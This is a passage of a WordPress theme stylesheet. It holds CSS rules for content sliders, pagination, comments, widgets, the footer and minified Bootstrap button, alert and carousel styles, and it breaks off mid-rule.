.dot-selector {
	position: absolute;
	right: 10px;
	bottom: 10px;
	}

	.dot-selector span {
		width: 10px;
		height: 10px;
		border-radius: 20px;
		background: #fff;
		-moz-box-shadow: 0 0 6px rgba(0,0,0,0.8);
		-webkit-box-shadow: 0 0 6px rgba(0,0,0,0.8);
		box-shadow: 0 0 6px rgba(0,0,0,0.8);
		display: inline-block;
		margin-right: 5px;
		cursor: pointer;
		}

		.dot-selector span.selected {
			background: #333;
			}

/* Scrollerota */
#slider-wrap.scrollerota .content {
	width: 40%;
	position: absolute;
	top: 0;
	left: 0;
	font-size: .9em;
	height: 100%;
	}

	.scrollerota .slide {
		padding: 10px;
		overflow: hidden;
		background: url(library/images/50pixel.png);
		background: rgba(0,0,0,0.5);
		height: 100%;
		}

	.scrollerota .content * {
		text-shadow: 1px 1px 1px #000;
		}

	.scrollerota .slide h1 {
		margin: 0;
		line-height: 1.2;
		}

		.scrollerota .slide,
		.scrollerota .slide h1 a {
			color: #fff;
			text-decoration: none;
			}

	.scrollerota .slide .more-link {
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		box-shadow: none;
		}

/* Tabberota */
#slider-wrap.tabberota .content,
#slider-wrap.tabberota_nu .content {
	width: 100%;
	}

	#slider-wrap.tabberota .text,
	#slider-wrap.tabberota_nu .text {
		width: 100%;
		padding: 10px 25px 10px 10px;
		background: url(library/images/50pixel.png);
		background: rgba(0,0,0,0.5);
		font-size: .9em;
		line-height: 1.6875;
		position: absolute;
		bottom: 0;
		left: 0;
		}

		.tabberota_nu .text {
			padding: 10px;
			}

	.tabberota article,
	.tabberota_nu article {
		position: absolute !important;
		top: 0;
		left: 0;
		opacity: 0;
		-moz-transition: opacity .4s ease-in-out;
		-webkit-transition: opacity .4s ease-in-out;
		transition: opacity .4s ease-in-out;
		background: #eee;
		width: 65%;
		height: 100%;
		}

		.tabberota_nu article {
			width: 80%;
			}

		.tabberota article.selected,
		.tabberota_nu article.selected {
			position: relative !important;
			z-index: 10;
			opacity: 1;
			}

			.tabberota .content h1,
			.tabberota_nu .content h1 {
				margin: 0;
				font-size: 1.4em;
				}

				.tabberota .content,
				.tabberota .content h1 a,
				.tabberota_nu .content,
				.tabberota_nu .content h1 a {
					font-weight: normal;
					color: #fff;
					text-decoration: none;
					}

			.tabberota .content p,
			.tabberota_nu .content p {
				margin: 0;
				}

	#slider-wrap.tabberota .images,
	#slider-wrap.tabberota_nu .images {
		width: 35%;
		height: 100%;
		position: absolute;
		right: 0;
		top: 0;
		left: auto;
		z-index: 100;
		}

		#slider-wrap.tabberota_nu .images {
			max-width: 20%;
			background: #eee;
			text-align: center;
			border-left: 2px solid #fff;
			}

			.tabberota_nu .images img {
				float: left;
				opacity: .4;
				}

	.tabberota .images .tab {
		background-color: #eee;
		background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#eee), to(#ddd));
		background-image: -webkit-linear-gradient(top, #eee, #ddd);
		background-image: -moz-linear-gradient(top, #eee, #ddd);
		width: 100%;
		height: 25%;
		padding: 10px;
		border-bottom: 1px solid #ccc;
		border-top: 1px solid #fff;
		}

		.tabberota .images .tab,
		.tabberota_nu .images .tab {
			cursor: pointer;
			float: left;
			height: 20%;
			width: 100%;
			}

			.tabberota .images .tab {
				height: 25%;
				}

			.tabberota_nu .images .tab {
				overflow: hidden;
				}

		.tabberota .images .tab.selected {
			background-color: #eee;
			background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#222), to(#111));
			background-image: -webkit-linear-gradient(top, #222, #111);
			background-image: -moz-linear-gradient(top, #222, #111);
			position: relative;
			border-top-color: #222;
			}

			.tabberota_nu .images .tab.selected img {
				opacity: 1;
				}

			.tabberota .images .tab.selected:before {
				position: absolute;
				top: 50%;
				height: 0;
				width: 0;
				border-top: 15px solid transparent;
				border-bottom: 15px solid transparent;
				border-right:20px solid #111;
				margin-top: -15px;
				left: -20px;
				content: "";
				}

			.tabberota .images .tab.selected h2 {
				color: #fff;
				}

		.tabberota .images .tab:first-child {
			border-top: 0;
			}

		.tabberota .images .tab:last-child {
			border-bottom: 0;
			}

		.tabberota .images .tab img {
			width: 30%;
			float: left;
			margin-right: 5%;
			border: 2px solid #fff;
			max-height: 100%;
			}

		.tabberota .images .tab h2 {
			display: inline-block;
			margin: 0;
			font-weight: normal;
			font-size: 1em;
			max-width: 65%;
			line-height: 1.2;
			}

/* Mobile Slider Controls */
.mobile-controls {
	display: none;
	}

.mobile-prev,
.mobile-next {
	width: 20px;
	height: 50%;
	position: absolute;
	left: 0;
	top: 25%;
	background: url(library/images/20pixel.png);
	background: rgba(0,0,0,0.2);
	z-index: 150;
	opacity: 0;
	-moz-transition: opacity .4s ease-in-out;
	-webkit-transition: opacity .4s ease-in-out;
	transition: opacity .4s ease-in-out;
	cursor: pointer;
	}

	.mobile-prev i,
	.mobile-next i {
		position: absolute;
		top: 50%;
		left: 50%;
		color: #eee;
		font-size: 1.8em;
		margin: -10px 0 0 -6px;
		}

	.mobile-prev:hover,
	.mobile-next:hover {
		opacity: 1;
		}

	.mobile-next {
		left: auto;
		right: 0;
		}

/* =Attachments
-------------------------------------------------------------- */
p.attachment img {
	margin: 0;
	}

	p.attachment a {
		display: inline-block;
		}

/* =Tags
-------------------------------------------------------------- */
.tags {
	font-size: .9em;
	margin-bottom: 0 !important;
	border-top: 1px solid #e2e2e2;
	padding-top: 10px;
	}

.tags a {
	text-decoration: none;
	background: #f6f6f6;
	padding: 3px 6px;
	border: 1px solid #e2e2e2;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	margin: 0 0 3px 3px;
	display: inline-block;
	}

	.tags a:hover {
		background: #eee;
		}

/* =Pagination
-------------------------------------------------------------- */
#pagination,
#post-pagination,
#posts-pagination {
	margin: 0 0 20px 0;
	width: 100%;
	float: left;
	clear: both;
    }

    #posts-pagination {
	    margin-top: 30px;
	    }

    #pagination {
    	background: #eee;
		padding: 10px;
		font-size: .9em;
		}

	#pagination .total-pages,
	#pagination .page-numbers,
	#post-pagination a,
	#post-pagination .current-post-page {
		background: #fff;
		padding: 0 6px ;
		border: 1px solid #bbb;
		float: left;
		margin-right: 5px;
		text-decoration: none;
		}

		#pagination .page-numbers.current,
		#pagination .page-numbers:hover,
		#post-pagination a:hover,
		#post-pagination .current-post-page {
			border-color: #666;
			color: #000;
			}

#posts-pagination .previous,
#posts-pagination .next {
	max-width: 48%;
	}

	#posts-pagination .previous a,
	#posts-pagination .next a {
		max-width: 100%;
		}

	#posts-pagination a {
		margin: 0;
		}

/* =Comments
-------------------------------------------------------------- */
#comments,
#respond,
.commentlist,
.commentlist ul.children,
.commentlist li.comment,
.commentlist li.pingback,
.commentlist .comment-body {
	width: 100%;
	clear: both;
	float: left;
	}

	#comments-title,
	#reply-title {
		font-size: 1.5em;
		margin-bottom: 0;
		}

		.logged-in-as {
			margin-top: 0;
			font-size: 1em;
			}

	.commentlist li.comment,
	.commentlist li.pingback {
		padding-bottom: 10px;
		}

	.commentlist,
	.commentlist ul.children {
		list-style: none;
		padding: 0;
		}

		.commentlist ul.children {
			margin: 10px 0 0;
			padding-left: 10px;
			}

			.commentlist ul.children li.comment {
				border-left: 1px solid #E2E2E2;
				position: relative;
				}

				.commentlist ul.children li.comment:before {
					width: 12px;
					height: 12px;
					display: block;
					background: #fff;
					-moz-border-radius: 12px;
					-webkit-border-radius: 12px;
					border-radius: 12px;
					border: 1px solid #E2E2E2;
					position: absolute;
					top: 30px;
					left: -7px;
					content: "";
					z-index: 50;
					}

				.commentlist ul.children li.comment:after {
					width: 100px;
					height: 1px;
					border-top: 1px solid #E2E2E2;
					display: block;
					position: absolute;
					top: 36px;
					left: -5px;
					content: "";
					z-index: 40;
					}

	.commentlist .comment-body {
		padding: 20px;
		background: #f6f6f6;
		display: block;
		border: 1px solid #e2e2e2;
		position: relative;
		z-index: 60;
		}

		.commentlist .children > li.comment {
			padding-left: 23px !important;
			}

	.comment-notes {
		line-height: 1.2em;
		clear: both;
		}

	.commentlist li.comment .avatar {
		float: left;
		padding: 0;
		border-color: #CCC;
		}

	.commentlist li.comment .comment-author {
		width: 100%;
		color: #222;
		text-decoration: none;
		font-size: 1.3em;
		padding-left: 75px;
		line-height: 1;
		}

		.commentlist li.comment .comment-author a {
			text-decoration: none;
			}

	.commentlist li.comment .comment-meta {
		padding-left: 75px;
		font-size: .8em;
		color: #888;
		font-style: italic;
		}

	.commentlist li.comment .comment-text {
		padding: 0 0 0 75px;
		}

	#cancel-comment-reply-link {
		font-size: 1em;
		float: right;
		}

	.comment-reply-link {
		float: right;
		margin: 0;
		}

	textarea#comment {
		width: 100%;
		}

	.commentlist pre {
		background: #eee;
		border-color: #e2e2e2;
		}

	.comment .url {
		font-style: italic;
		}

	.bypostauthor > .comment-body {
		border: 10px solid #444;
		}

/* =Archives
-------------------------------------------------------------- */
#archive-header,
.page-title {
	margin: 0 0 30px;
	border-top: 2px solid #ccc;
	border-bottom: 1px solid #ccc;
	}

	#archive-header h1 {
		margin-bottom: 0;
		border: 0;
		}

	#archive-header h2 {
		padding-bottom: 10px;
		}

.archive-meta {
	color: #666;
	margin: 0;
	font-size: 13px;
	line-height: 1.3;
	font-weight: normal;
	}

	.archive-meta p {
		margin: 0;
		}

.page-title {
	font-size: 1.2em;
	line-height: 1.2;
	padding: 10px 0;
	}

.page-title,
.page-title a {
	font-family: inherit;
	}

/* =Sidebar
-------------------------------------------------------------- */
.widget {
	margin-bottom: 30px;
	width: 100%;
	font-size: .9em;
	padding: 20px;
	float: left;
	}

	.widget-title,
	.header-widget-title {
		font-size: 1.6em;
		text-align: center;
		margin-top: 0;
		line-height: 1.2;
		border-bottom: 1px solid #ddd;
		padding-bottom: 15px;
		text-transform: uppercase;
		}

	.widget ul {
		padding: 0;
		list-style: none;
		}

		.widget ul ul {
			padding-left: 15px;
			}

	.widget ul li a {
		text-decoration: none;
		}

.widget.widget_search .widget-title {
	padding-top: 0;
	}

	.widget.widget_search #site-search {
		width: 100%;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		}

.tagcloud {
	padding: 0 0 10px;
	line-height: 1.3;
	text-align: center;
	margin-top: 1em;
	}

.rsswidget img {
	background: none;
	padding: 0;
	display: inline-block;
	margin: 0;
	}

	.widget_rss ul {
		list-style: none;
		padding: 0;
		}

	ul .rsswidget {
		font-size: 1.2em;
		line-height: 1;
		}

		ul .rsswidget:hover {
			margin: 0 !important;
			}

		.rss-date {
			clear: both;
			font-size: .9em;
			color: #333;
			display: block;
			}

		.widget_rss cite {
			font-style: italic;
			}

.mp_featured_posts .widget-title {
	margin-bottom: 20px;
	}

	.mp_featured_posts article {
		margin-bottom: 10px;
		padding: 0 0 10px;
		}

		.mp_featured_posts article:last-child {
			border: 0;
			margin-bottom: 0;
			}

		.mp_featured_posts img.alignleft {
			margin: 0 10px 10px 0;
			border: 1px solid #ddd;
			}

	.mp_featured_posts .entry-title,
	.mp_featured_posts .entry-title a {
		line-height: 1.1;
		font-weight: normal;
		}

.mp_authors li {
	float: left;
	width: 100%;
	margin-bottom: 5px;
	}

	.mp_authors .image-anchor {
		float: left;
		margin-right: 10px;
		}

	.mp_authors .author-link {
		color: inherit;
		font-size: 1em;
		font-weight: bold;
		}

.four {
	margin: 0px 6px 12px;
	}

/* =Image Bar
-------------------------------------------------------------- */
#image-bar {
	margin: 20px 0;
	}

#image-bar div p {
	text-align: center;
	margin-top: 0;
	}

	#image-bar div p a {
		color: inherit;
		text-decoration: none;
		}

/* =Footer Widgets
-------------------------------------------------------------- */
.line.active {
	float: left;
	width: 100%;
	display: block;
	margin-bottom: 15px;
	}

.line.active,
.footer-widget .widget-title {
	border-bottom: 1px solid #333;
	-moz-box-shadow: 0 1px 0 #555;
	-webkit-box-shadow: 0 1px 0 #555;
	box-shadow: 0 1px 0 #555;
	}

	.footer-widget .widget-title {
		margin: 10px 0 0;
		}

.footer-widget {
	margin: 10px 0;
	font-size: 13px;
	}

	.footer-widget #calendar_wrap {
		color: #444;
		text-shadow: none;
		}

		.footer-widget #calendar_wrap caption {
			color: #fff;
			text-shadow: 1px 1px 0 #000;
			margin-bottom: 10px;
			}

	.footer-widget ul {
		list-style: none;
		padding: 0;
		}

		.footer-widget ul li {
			margin-bottom: 5px;
			}

.footer-widget .widget-title {
	color: #fff;
	padding: 10px 0;
	text-align: left;
	font-size: 18px;
	}

/* =Footer
-------------------------------------------------------------- */
#footer {
	border-top: 1px solid #000;
	background: #222;
	text-shadow: 1px 1px 0 #000;
	color: #fff;
	font-size: .8em;
	}

	#footer .row {
		margin-bottom: 0;
		}

	#footer a {
		color: #fff;
		text-decoration: none;
		}

#footer .fr {
	position: relative;
	}

#footer .icon-leaf {
	margin-right: 10px;
	font-size: 28px;
	position: absolute;
	top: -3px;
	left: -35px;
	-webkit-transform: rotate(-5deg);
	-moz-transform: rotate(-5deg);
	transform: rotate(-5deg);
	}

/* =Sticky Footer
-------------------------------------------------------------- */
html, body {
	height: 100%;
	}

#page {
	-moz-box-shadow: 0 0 10px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.2);
	box-shadow: 0 0 10px rgba(0,0,0,0.2);
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 auto 0;
	}

#main {
    margin-bottom: 0;
    }

/* =Videos
-------------------------------------------------------------- */
video {
	max-width: 100%;
	height: auto;
	}

.responsive-video-wrapper {
	width: 100%;
	position: relative;
	padding: 0;
}

.responsive-video-wrapper iframe,
.responsive-video-wrapper object,
.responsive-video-wrapper embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 0;
	}

.aligncenter,
div.aligncenter {
    display:block;
    margin: 5px auto 5px auto;
	}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
	}

.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
	}

.wp-caption {
    background: #f6f6f6;
    border: 1px solid #e2e2e2;
    max-width: 100%;
    padding: 10px 10px 5px;
    text-align: center;
	margin-bottom: 20px !important;
	}

	.mp_featured_posts .wp-caption {
		background: #e2e2e2;
		border: 1px solid #ddd;
		}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
	}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
	}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
	}

.wp-caption img {
    margin:0;
    padding: 0;
    display: inline-block;
	}

.wp-caption p.wp-caption-text {
    font-size: .8em;
    margin:0;
    padding:0 4px 5px;
	}

.wp-smiley {
	padding: 0;
	background: none;
	}

#wp-calendar th,
#wp-calendar tbody td {
	text-align: center;
	padding: 6px 0;
	}

.no-show{display:none}

/* =bbPress & BuddyPress
-------------------------------------------------------------- */
#bbpress-forums #bbp-your-profile fieldset label[for] {
	width: 25%;
	}

#bbpress-forums #bbp-your-profile fieldset input,
#bbpress-forums #bbp-your-profile fieldset textarea,
#bbpress-forums #bbp-your-profile fieldset fieldset.password {
	width: 75%;
	}

#bbpress-forums .avatar,
.wp_themeSkin * {
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	}

#bbpress-forums .wp-switch-editor {
	height: 26px !important;
	border-bottom-color: #ccc;
	border-bottom-style: solid;
	}

	#bbpress-forums .html-active .switch-html,
	#bbpress-forums .tmce-active .switch-tmce {
		border-bottom-color: #f4f4f4;
		}

	#buddypress .item-nav,
	#buddypress .item-list-tabs {
		font-size: .8em;
		}

	.bbp-reply-content p,
	.bbp-topic-content p {
		margin-top: 0;
		}

.bp_members .entry-title,
.bp_activity .entry-title {
	margin-bottom: 10px;
	}

/* =Twitter Bootstrap Shortcodes
-------------------------------------------------------------- */
.btn{text-decoration:none;display:inline-block;*display:inline;padding:4px 14px;margin-bottom:0;*margin-left:.3em;font-size:14px;line-height:20px;*line-height:20px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;cursor:pointer;background-color:#f5f5f5;*background-color:#e6e6e6;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-repeat:repeat-x;border:1px solid #bbb;*border:0;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-bottom-color:#a2a2a2;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:dximagetransform.microsoft.gradient(startcolorstr='#ffffffff',endcolorstr='#ffe6e6e6',gradienttype=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false);*zoom:1;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.btn:hover,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}.btn:active,.btn.active{background-color:#ccc \9}.btn:first-child{*margin-left:0}.btn:hover{color:#333;text-decoration:none;background-color:#e6e6e6;*background-color:#d9d9d9;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-color:#e6e6e6;background-color:#d9d9d9 \9;background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn.disabled,.btn[disabled]{cursor:default;background-color:#e6e6e6;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-large{padding:9px 14px;font-size:16px;line-height:normal;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.btn-large[class^="icon-"]{margin-top:2px}.btn-small{padding:3px 9px;font-size:12px;line-height:18px}.btn-small[class^="icon-"]{margin-top:0}.btn-mini{padding:2px 6px;font-size:11px;line-height:17px}.btn-block{display:block;width:100%;padding-right:0;padding-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,.75)}.btn{border-color:#c5c5c5;border-color:rgba(0,0,0,.15) rgba(0,0,0,.15) rgba(0,0,0,.25)}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#006dcc;*background-color:#04c;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-image:-moz-linear-gradient(top,#08c,#04c);background-repeat:repeat-x;border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startcolorstr='#ff0088cc',endcolorstr='#ff0044cc',gradienttype=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.btn-primary:hover,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#ffffff;background-color:#04c;*background-color:#003bb3}.btn-primary:active,.btn-primary.active{background-color:#039 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#faa732;*background-color:#f89406;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startcolorstr='#fffbb450',endcolorstr='#fff89406',gradienttype=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.btn-warning:hover,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#ffffff;background-color:#f89406;*background-color:#df8505}.btn-warning:active,.btn-warning.active{background-color:#c67605 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#da4f49;*background-color:#bd362f;background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-repeat:repeat-x;border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startcolorstr='#ffee5f5b',endcolorstr='#ffbd362f',gradienttype=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.btn-danger:hover,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#ffffff;background-color:#bd362f;*background-color:#a9302a}.btn-danger:active,.btn-danger.active{background-color:#942a25 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#5bb75b;*background-color:#51a351;background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-image:-moz-linear-gradient(top,#62c462,#51a351);background-repeat:repeat-x;border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startcolorstr='#ff62c462',endcolorstr='#ff51a351',gradienttype=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.btn-success:hover,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#ffffff;background-color:#51a351;*background-color:#499249}.btn-success:active,.btn-success.active{background-color:#408140 \9}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#49afcd;*background-color:#2f96b4;background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-repeat:repeat-x;border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startcolorstr='#ff5bc0de',endcolorstr='#ff2f96b4',gradienttype=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.btn-info:hover,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#ffffff;background-color:#2f96b4;*background-color:#2a85a0}.btn-info:active,.btn-info.active{background-color:#24748c \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#363636;*background-color:#222;background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-image:-moz-linear-gradient(top,#444,#222);background-repeat:repeat-x;border-color:#222 #222 #000;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startcolorstr='#ff444444',endcolorstr='#ff222222',gradienttype=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.btn-inverse:hover,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#ffffff;background-color:#222;*background-color:#151515}.btn-inverse:active,.btn-inverse.active{background-color:#080808 \9}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link{color:#08c;cursor:pointer;border-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-link:hover{color:#005580;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover{color:#333;text-decoration:none}

.alert{font:12px/1.4 normal Arial, sans-serif;padding:8px 35px 8px 14px;margin-bottom:20px;color:#c09853;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert h4{font-size:16px;color:inherit;font-family:inherit}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.alert-danger,.alert-error{color:#b94a48;background-color:#f2dede;border-color:#eed3d7}.alert-info{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.alert p,.alert h4{margin:0}.alert a{color:inherit;text-decoration:none;border-bottom:1px dotted}.alert a:hover{color:inherit}.alert code{padding-bottom:2px;background:#f6f6f6;border-color:#e6e6e6;font-size:11px}

.label,.badge{font-size:11.844px;font-weight:700;line-height:14px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);white-space:nowrap;vertical-align:baseline;background-color:#999}.label{padding:1px 4px 2px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.badge{padding:1px 9px 2px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}a.label:hover,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#b94a48}.label-important[href],.badge-important[href]{background-color:#953b39}.label-warning,.badge-warning{background-color:#f89406}.label-warning[href],.badge-warning[href]{background-color:#c67605}.label-success,.badge-success{background-color:#468847}.label-success[href],.badge-success[href]{background-color:#356635}.label-info,.badge-info{background-color:#3a87ad}.label-info[href],.badge-info[href]{background-color:#2d6987}.label-inverse,.badge-inverse{background-color:#333}.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a}

.hero-unit{padding:40px}.hero-unit h1, .hero-unit h4{color:#fff;margin:0;line-height:1}.hero-unit h1{letter-spacing:-1px;font-size:60px}.hero-unit p{margin-top:0}

.img-rounded,.img-polaroid,.img-circle{padding:0;border:0;background:none}.img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1)}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}

#author-info{overflow:hidden;margin-bottom:20px;padding:20px; background-color: #f6f6f6; border: 1px solid #e2e2e2;}#author-info .author-text{padding-left:90px; text-shadow: none; color: #353535;}#author-info h4{color:#ce4889;margin-bottom:5px;font-size:18px}#author-info .author-text p{font-size:14px;line-height:1.4}#author-info img{float:left}#author-info img{border-color:#999}#author-info .author-link{text-shadow:none;color: #20c6cc}

.carousel{text-shadow:none;position:relative;margin-bottom:20px;line-height:1}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel .item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel .item>img{display:block;line-height:1;padding:0;border:0;background:none}.carousel .active,.carousel .next,.carousel .prev{display:block}.carousel .active{left:0}.carousel .next,.carousel .prev{position:absolute;top:0;width:100%}.carousel .next{left:100%}.carousel .prev{left:-100%}.carousel .next.left,.carousel .prev.right{left:0}.carousel .active.left{left:-100%}.carousel .active.right{left:100%}.carousel-control{font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:24px;color:#fff;text-align:center;background:#222;border:3px solid #fff 